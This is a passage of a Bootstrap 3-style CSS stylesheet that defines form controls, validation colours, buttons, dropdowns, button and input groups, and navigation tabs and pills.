	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)
}
.form-control::-moz-placeholder {
	color:#999;
	opacity:1
}
.form-control:-ms-input-placeholder {
	color:#999
}
.form-control::-webkit-input-placeholder {
	color:#999
}
.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control {
	background-color:#eee;
	opacity:1
}
.form-control[disabled],fieldset[disabled] .form-control {
	cursor:not-allowed
}
textarea.form-control {
	height:auto
}
input[type=search] {
	-webkit-appearance:none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
	input[type=date],input[type=time],input[type=datetime-local],input[type=month] {
	line-height:34px
}
.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm {
	line-height:30px
}
.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg {
	line-height:46px
}
}.form-group {
	margin-bottom:15px
}
.checkbox,.radio {
	position:relative;
	display:block;
	margin-top:10px;
	margin-bottom:10px
}
.checkbox label,.radio label {
	min-height:20px;
	padding-left:20px;
	margin-bottom:0;
	font-weight:400;
	cursor:pointer
}
.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio] {
	position:absolute;
	margin-top:4px \9;
	margin-left:-20px
}
.checkbox+.checkbox,.radio+.radio {
	margin-top:-5px
}
.checkbox-inline,.radio-inline {
	position:relative;
	display:inline-block;
	padding-left:20px;
	margin-bottom:0;
	font-weight:400;
	vertical-align:middle;
	cursor:pointer
}
.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline {
	margin-top:0;
	margin-left:10px
}
fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled] {
	cursor:not-allowed
}
.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline {
	cursor:not-allowed
}
.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label {
	cursor:not-allowed
}
.form-control-static {
	min-height:34px;
	padding-top:7px;
	padding-bottom:7px;
	margin-bottom:0
}
.form-control-static.input-lg,.form-control-static.input-sm {
	padding-right:0;
	padding-left:0
}
.input-sm {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-sm {
	height:30px;
	line-height:30px
}
select[multiple].input-sm,textarea.input-sm {
	height:auto
}
.form-group-sm .form-control {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.form-group-sm .form-control {
	height:30px;
	line-height:30px
}
select[multiple].form-group-sm .form-control,textarea.form-group-sm .form-control {
	height:auto
}
.form-group-sm .form-control-static {
	height:30px;
	min-height:32px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5
}
.input-lg {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333;
	border-radius:6px
}
select.input-lg {
	height:46px;
	line-height:46px
}
select[multiple].input-lg,textarea.input-lg {
	height:auto
}
.form-group-lg .form-control {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333;
	border-radius:6px
}
select.form-group-lg .form-control {
	height:46px;
	line-height:46px
}
select[multiple].form-group-lg .form-control,textarea.form-group-lg .form-control {
	height:auto
}
.form-group-lg .form-control-static {
	height:46px;
	min-height:38px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333
}
.has-feedback {
	position:relative
}
.has-feedback .form-control {
	padding-right:42.5px
}
.form-control-feedback {
	position:absolute;
	top:0;
	right:0;
	z-index:2;
	display:block;
	width:34px;
	height:34px;
	line-height:34px;
	text-align:center;
	pointer-events:none
}
.input-lg+.form-control-feedback {
	width:46px;
	height:46px;
	line-height:46px
}
.input-sm+.form-control-feedback {
	width:30px;
	height:30px;
	line-height:30px
}
.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label {
	color:#3c763d
}
.has-success .form-control {
	border-color:#3c763d;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-success .form-control:focus {
	border-color:#2b542c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168
}
.has-success .input-group-addon {
	color:#3c763d;
	background-color:#dff0d8;
	border-color:#3c763d
}
.has-success .form-control-feedback {
	color:#3c763d
}
.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label {
	color:#8a6d3b
}
.has-warning .form-control {
	border-color:#8a6d3b;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-warning .form-control:focus {
	border-color:#66512c;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b
}
.has-warning .input-group-addon {
	color:#8a6d3b;
	background-color:#fcf8e3;
	border-color:#8a6d3b
}
.has-warning .form-control-feedback {
	color:#8a6d3b
}
.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label {
	color:#a94442
}
.has-error .form-control {
	border-color:#a94442;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075)
}
.has-error .form-control:focus {
	border-color:#843534;
	-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;
	box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483
}
.has-error .input-group-addon {
	color:#a94442;
	background-color:#f2dede;
	border-color:#a94442
}
.has-error .form-control-feedback {
	color:#a94442
}
.has-feedback label~.form-control-feedback {
	top:25px
}
.has-feedback label.sr-only~.form-control-feedback {
	top:0
}
.help-block {
	display:block;
	margin-top:5px;
	margin-bottom:10px;
	color:#737373
}
@media (min-width:768px) {
	.form-inline .form-group {
	display:inline-block;
	margin-bottom:0;
	vertical-align:middle
}
.form-inline .form-control {
	display:inline-block;
	width:auto;
	vertical-align:middle
}
.form-inline .form-control-static {
	display:inline-block
}
.form-inline .input-group {
	display:inline-table;
	vertical-align:middle
}
.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn {
	width:auto
}
.form-inline .input-group>.form-control {
	width:100%
}
.form-inline .control-label {
	margin-bottom:0;
	vertical-align:middle
}
.form-inline .checkbox,.form-inline .radio {
	display:inline-block;
	margin-top:0;
	margin-bottom:0;
	vertical-align:middle
}
.form-inline .checkbox label,.form-inline .radio label {
	padding-left:0
}
.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio] {
	position:relative;
	margin-left:0
}
.form-inline .has-feedback .form-control-feedback {
	top:0
}
}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline {
	padding-top:7px;
	margin-top:0;
	margin-bottom:0
}
.form-horizontal .checkbox,.form-horizontal .radio {
	min-height:27px
}
.form-horizontal .form-group {
	margin-right:-15px;
	margin-left:-15px
}
@media (min-width:768px) {
	.form-horizontal .control-label {
	padding-top:7px;
	margin-bottom:0;
	text-align:right
}
}.form-horizontal .has-feedback .form-control-feedback {
	right:15px
}
@media (min-width:768px) {
	.form-horizontal .form-group-lg .control-label {
	padding-top:14.33px
}
}@media (min-width:768px) {
	.form-horizontal .form-group-sm .control-label {
	padding-top:6px
}
}.btn {
	display:inline-block;
	padding:6px 12px;
	margin-bottom:0;
	font-size:14px;
	font-weight:400;
	line-height:1.42857143;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	-ms-touch-action:manipulation;
	touch-action:manipulation;
	cursor:pointer;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	background-image:none;
	border:1px solid transparent;
	border-radius:4px
}
.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus {
	outline:thin dotted;
	outline:5px auto -webkit-focus-ring-color;
	outline-offset:-2px
}
.btn.focus,.btn:focus,.btn:hover {
	color:#333;
	text-decoration:none
}
.btn.active,.btn:active {
	background-image:none;
	outline:0;
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn {
	pointer-events:none;
	cursor:not-allowed;
	filter:alpha(opacity=65);
	-webkit-box-shadow:none;
	box-shadow:none;
	opacity:.65
}
.btn-default {
	color:#333;
	background-color:#fff;
	border-color:#ccc
}
.btn-default.active,.btn-default.focus,.btn-default:active,.btn-default:focus,.btn-default:hover,.open>.dropdown-toggle.btn-default {
	color:#333;
	background-color:#e6e6e6;
	border-color:#adadad
}
.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default {
	background-image:none
}
.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover {
	background-color:#fff;
	border-color:#ccc
}
.btn-default .badge {
	color:#fff;
	background-color:#333
}
.btn-primary {
	color:#fff;
	background-color:#337ab7;
	border-color:#2e6da4
}
.btn-primary.active,.btn-primary.focus,.btn-primary:active,.btn-primary:focus,.btn-primary:hover,.open>.dropdown-toggle.btn-primary {
	color:#fff;
	background-color:#286090;
	border-color:#204d74
}
.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary {
	background-image:none
}
.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover {
	background-color:#337ab7;
	border-color:#2e6da4
}
.btn-primary .badge {
	color:#337ab7;
	background-color:#fff
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success.active,.btn-success.focus,.btn-success:active,.btn-success:focus,.btn-success:hover,.open>.dropdown-toggle.btn-success {
	color:#fff;
	background-color:#449d44;
	border-color:#398439
}
.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success {
	background-image:none
}
.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover {
	background-color:#5cb85c;
	border-color:#4cae4c
}
.btn-success .badge {
	color:#5cb85c;
	background-color:#fff
}
.btn-info {
	color:#fff;
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info.active,.btn-info.focus,.btn-info:active,.btn-info:focus,.btn-info:hover,.open>.dropdown-toggle.btn-info {
	color:#fff;
	background-color:#31b0d5;
	border-color:#269abc
}
.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info {
	background-image:none
}
.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover {
	background-color:#5bc0de;
	border-color:#46b8da
}
.btn-info .badge {
	color:#5bc0de;
	background-color:#fff
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning.active,.btn-warning.focus,.btn-warning:active,.btn-warning:focus,.btn-warning:hover,.open>.dropdown-toggle.btn-warning {
	color:#fff;
	background-color:#ec971f;
	border-color:#d58512
}
.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning {
	background-image:none
}
.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn-warning[disabled]:hover,fieldset[disabled] .btn-warning,fieldset[disabled] .btn-warning.active,fieldset[disabled] .btn-warning.focus,fieldset[disabled] .btn-warning:active,fieldset[disabled] .btn-warning:focus,fieldset[disabled] .btn-warning:hover {
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-warning .badge {
	color:#f0ad4e;
	background-color:#fff
}
.btn-danger {
	color:#fff;
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger.active,.btn-danger.focus,.btn-danger:active,.btn-danger:focus,.btn-danger:hover,.open>.dropdown-toggle.btn-danger {
	color:#fff;
	background-color:#c9302c;
	border-color:#ac2925
}
.btn-danger.active,.btn-danger:active,.open>.dropdown-toggle.btn-danger {
	background-image:none
}
.btn-danger.disabled,.btn-danger.disabled.active,.btn-danger.disabled.focus,.btn-danger.disabled:active,.btn-danger.disabled:focus,.btn-danger.disabled:hover,.btn-danger[disabled],.btn-danger[disabled].active,.btn-danger[disabled].focus,.btn-danger[disabled]:active,.btn-danger[disabled]:focus,.btn-danger[disabled]:hover,fieldset[disabled] .btn-danger,fieldset[disabled] .btn-danger.active,fieldset[disabled] .btn-danger.focus,fieldset[disabled] .btn-danger:active,fieldset[disabled] .btn-danger:focus,fieldset[disabled] .btn-danger:hover {
	background-color:#d9534f;
	border-color:#d43f3a
}
.btn-danger .badge {
	color:#d9534f;
	background-color:#fff
}
.btn-link {
	font-weight:400;
	color:#337ab7;
	border-radius:0
}
.btn-link,.btn-link.active,.btn-link:active,.btn-link[disabled],fieldset[disabled] .btn-link {
	background-color:transparent;
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn-link,.btn-link:active,.btn-link:focus,.btn-link:hover {
	border-color:transparent
}
.btn-link:focus,.btn-link:hover {
	color:#23527c;
	text-decoration:underline;
	background-color:transparent
}
.btn-link[disabled]:focus,.btn-link[disabled]:hover,fieldset[disabled] .btn-link:focus,fieldset[disabled] .btn-link:hover {
	color:#777;
	text-decoration:none
}
.btn-group-lg>.btn,.btn-lg {
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333;
	border-radius:6px
}
.btn-group-sm>.btn,.btn-sm {
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-group-xs>.btn,.btn-xs {
	padding:1px 5px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
.btn-block {
	display:block;
	width:100%
}
.btn-block+.btn-block {
	margin-top:5px
}
input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block {
	width:100%
}
.fade {
	opacity:0;
	-webkit-transition:opacity .15s linear;
	-o-transition:opacity .15s linear;
	transition:opacity .15s linear
}
.fade.in {
	opacity:1
}
.collapse {
	display:none
}
.collapse.in {
	display:block
}
tr.collapse.in {
	display:table-row
}
tbody.collapse.in {
	display:table-row-group
}
.collapsing {
	position:relative;
	height:0;
	overflow:hidden;
	-webkit-transition-timing-function:ease;
	-o-transition-timing-function:ease;
	transition-timing-function:ease;
	-webkit-transition-duration:.35s;
	-o-transition-duration:.35s;
	transition-duration:.35s;
	-webkit-transition-property:height,visibility;
	-o-transition-property:height,visibility;
	transition-property:height,visibility
}
.caret {
	display:inline-block;
	width:0;
	height:0;
	margin-left:2px;
	vertical-align:middle;
	border-top:4px dashed;
	border-right:4px solid transparent;
	border-left:4px solid transparent
}
.dropdown,.dropup {
	position:relative
}
.dropdown-toggle:focus {
	outline:0
}
.dropdown-menu {
	position:absolute;
	top:100%;
	left:0;
	z-index:1000;
	display:none;
	float:left;
	min-width:160px;
	padding:5px 0;
	margin:2px 0 0;
	font-size:14px;
	text-align:left;
	list-style:none;
	background-color:#fff;
	-webkit-background-clip:padding-box;
	background-clip:padding-box;
	border:1px solid #ccc;
	border:1px solid rgba(0,0,0,.15);
	border-radius:4px;
	-webkit-box-shadow:0 6px 12px rgba(0,0,0,.175);
	box-shadow:0 6px 12px rgba(0,0,0,.175)
}
.dropdown-menu.pull-right {
	right:0;
	left:auto
}
.dropdown-menu .divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.dropdown-menu>li>a {
	display:block;
	padding:3px 20px;
	clear:both;
	font-weight:400;
	line-height:1.42857143;
	color:#333;
	white-space:nowrap
}
.dropdown-menu>li>a:focus,.dropdown-menu>li>a:hover {
	color:#262626;
	text-decoration:none;
	background-color:#f5f5f5
}
.dropdown-menu>.active>a,.dropdown-menu>.active>a:focus,.dropdown-menu>.active>a:hover {
	color:#fff;
	text-decoration:none;
	background-color:#337ab7;
	outline:0
}
.dropdown-menu>.disabled>a,.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	color:#777
}
.dropdown-menu>.disabled>a:focus,.dropdown-menu>.disabled>a:hover {
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent;
	background-image:none;
	filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)
}
.open>.dropdown-menu {
	display:block
}
.open>a {
	outline:0
}
.dropdown-menu-right {
	right:0;
	left:auto
}
.dropdown-menu-left {
	right:auto;
	left:0
}
.dropdown-header {
	display:block;
	padding:3px 20px;
	font-size:12px;
	line-height:1.42857143;
	color:#777;
	white-space:nowrap
}
.dropdown-backdrop {
	position:fixed;
	top:0;
	right:0;
	bottom:0;
	left:0;
	z-index:990
}
.pull-right>.dropdown-menu {
	right:0;
	left:auto
}
.dropup .caret,.navbar-fixed-bottom .dropdown .caret {
	content:"";
	border-top:0;
	border-bottom:4px solid
}
.dropup .dropdown-menu,.navbar-fixed-bottom .dropdown .dropdown-menu {
	top:auto;
	bottom:100%;
	margin-bottom:2px
}
@media (min-width:768px) {
	.navbar-right .dropdown-menu {
	right:0;
	left:auto
}
.navbar-right .dropdown-menu-left {
	right:auto;
	left:0
}
}.btn-group,.btn-group-vertical {
	position:relative;
	display:inline-block;
	vertical-align:middle
}
.btn-group-vertical>.btn,.btn-group>.btn {
	position:relative;
	float:left
}
.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
	z-index:2
}
.btn-group .btn+.btn,.btn-group .btn+.btn-group,.btn-group .btn-group+.btn,.btn-group .btn-group+.btn-group {
	margin-left:-1px
}
.btn-toolbar {
	margin-left:-5px
}
.btn-toolbar .btn-group,.btn-toolbar .input-group {
	float:left
}
.btn-toolbar>.btn,.btn-toolbar>.btn-group,.btn-toolbar>.input-group {
	margin-left:5px
}
.btn-group>.btn:not(:first-child):not(:last-child):not(.dropdown-toggle) {
	border-radius:0
}
.btn-group>.btn:first-child {
	margin-left:0
}
.btn-group>.btn:first-child:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.btn-group>.btn:last-child:not(:first-child),.btn-group>.dropdown-toggle:not(:first-child) {
	border-top-left-radius:0;
	border-bottom-left-radius:0
}
.btn-group>.btn-group {
	float:left
}
.btn-group>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius:0
}
.btn-group>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.btn-group>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius:0;
	border-bottom-left-radius:0
}
.btn-group .dropdown-toggle:active,.btn-group.open .dropdown-toggle {
	outline:0
}
.btn-group>.btn+.dropdown-toggle {
	padding-right:8px;
	padding-left:8px
}
.btn-group>.btn-lg+.dropdown-toggle {
	padding-right:12px;
	padding-left:12px
}
.btn-group.open .dropdown-toggle {
	-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);
	box-shadow:inset 0 3px 5px rgba(0,0,0,.125)
}
.btn-group.open .dropdown-toggle.btn-link {
	-webkit-box-shadow:none;
	box-shadow:none
}
.btn .caret {
	margin-left:0
}
.btn-lg .caret {
	border-width:5px 5px 0;
	border-bottom-width:0
}
.dropup .btn-lg .caret {
	border-width:0 5px 5px
}
.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.btn-group-vertical>.btn-group>.btn {
	display:block;
	float:none;
	width:100%;
	max-width:100%
}
.btn-group-vertical>.btn-group>.btn {
	float:none
}
.btn-group-vertical>.btn+.btn,.btn-group-vertical>.btn+.btn-group,.btn-group-vertical>.btn-group+.btn,.btn-group-vertical>.btn-group+.btn-group {
	margin-top:-1px;
	margin-left:0
}
.btn-group-vertical>.btn:not(:first-child):not(:last-child) {
	border-radius:0
}
.btn-group-vertical>.btn:first-child:not(:last-child) {
	border-top-right-radius:4px;
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn:last-child:not(:first-child) {
	border-top-left-radius:0;
	border-top-right-radius:0;
	border-bottom-left-radius:4px
}
.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn {
	border-radius:0
}
.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle {
	border-bottom-right-radius:0;
	border-bottom-left-radius:0
}
.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child {
	border-top-left-radius:0;
	border-top-right-radius:0
}
.btn-group-justified {
	display:table;
	width:100%;
	table-layout:fixed;
	border-collapse:separate
}
.btn-group-justified>.btn,.btn-group-justified>.btn-group {
	display:table-cell;
	float:none;
	width:1%
}
.btn-group-justified>.btn-group .btn {
	width:100%
}
.btn-group-justified>.btn-group .dropdown-menu {
	left:auto
}
[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=radio] {
	position:absolute;
	clip:rect(0,0,0,0);
	pointer-events:none
}
.input-group {
	position:relative;
	display:table;
	border-collapse:separate
}
.input-group[class*=col-] {
	float:none;
	padding-right:0;
	padding-left:0
}
.input-group .form-control {
	position:relative;
	z-index:2;
	float:left;
	width:100%;
	margin-bottom:0
}
.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn {
	height:46px;
	padding:10px 16px;
	font-size:18px;
	line-height:1.3333333;
	border-radius:6px
}
select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn {
	height:46px;
	line-height:46px
}
select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn,textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn {
	height:auto
}
.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn {
	height:30px;
	padding:5px 10px;
	font-size:12px;
	line-height:1.5;
	border-radius:3px
}
select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn {
	height:30px;
	line-height:30px
}
select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn {
	height:auto
}
.input-group .form-control,.input-group-addon,.input-group-btn {
	display:table-cell
}
.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child) {
	border-radius:0
}
.input-group-addon,.input-group-btn {
	width:1%;
	white-space:nowrap;
	vertical-align:middle
}
.input-group-addon {
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1;
	color:#555;
	text-align:center;
	background-color:#eee;
	border:1px solid #ccc;
	border-radius:4px
}
.input-group-addon.input-sm {
	padding:5px 10px;
	font-size:12px;
	border-radius:3px
}
.input-group-addon.input-lg {
	padding:10px 16px;
	font-size:18px;
	border-radius:6px
}
.input-group-addon input[type=checkbox],.input-group-addon input[type=radio] {
	margin-top:0
}
.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle) {
	border-top-right-radius:0;
	border-bottom-right-radius:0
}
.input-group-addon:first-child {
	border-right:0
}
.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle {
	border-top-left-radius:0;
	border-bottom-left-radius:0
}
.input-group-addon:last-child {
	border-left:0
}
.input-group-btn {
	position:relative;
	font-size:0;
	white-space:nowrap
}
.input-group-btn>.btn {
	position:relative
}
.input-group-btn>.btn+.btn {
	margin-left:-1px
}
.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover {
	z-index:2
}
.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group {
	margin-right:-1px
}
.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group {
	margin-left:-1px
}
.nav {
	padding-left:0;
	margin-bottom:0;
	list-style:none
}
.nav>li {
	position:relative;
	display:block
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav>li>a:focus,.nav>li>a:hover {
	text-decoration:none;
	background-color:#eee
}
.nav>li.disabled>a {
	color:#777
}
.nav>li.disabled>a:focus,.nav>li.disabled>a:hover {
	color:#777;
	text-decoration:none;
	cursor:not-allowed;
	background-color:transparent
}
.nav .open>a,.nav .open>a:focus,.nav .open>a:hover {
	background-color:#eee;
	border-color:#337ab7
}
.nav .nav-divider {
	height:1px;
	margin:9px 0;
	overflow:hidden;
	background-color:#e5e5e5
}
.nav>li>a>img {
	max-width:none
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:4px 4px 0 0
}
.nav-tabs>li>a:hover {
	border-color:#eee #eee #ddd
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color:#555;
	cursor:default;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.nav-tabs.nav-justified {
	width:100%;
	border-bottom:0
}
.nav-tabs.nav-justified>li {
	float:none
}
.nav-tabs.nav-justified>li>a {
	margin-bottom:5px;
	text-align:center
}
.nav-tabs.nav-justified>.dropdown .dropdown-menu {
	top:auto;
	left:auto
}
@media (min-width:768px) {
	.nav-tabs.nav-justified>li {
	display:table-cell;
	width:1%
}
.nav-tabs.nav-justified>li>a {
	margin-bottom:0
}
}.nav-tabs.nav-justified>li>a {
	margin-right:0;
	border-radius:4px
}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
	border:1px solid #ddd
}
@media (min-width:768px) {
	.nav-tabs.nav-justified>li>a {
	border-bottom:1px solid #ddd;
	border-radius:4px 4px 0 0
}
.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover {
	border-bottom-color:#fff
}
}.nav-pills>li {
	float:left
}
.nav-pills>li>a {
	border-radius:4px
}
.nav-pills>li+li {
	margin-left:2px
}
.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover {
	color:#fff;
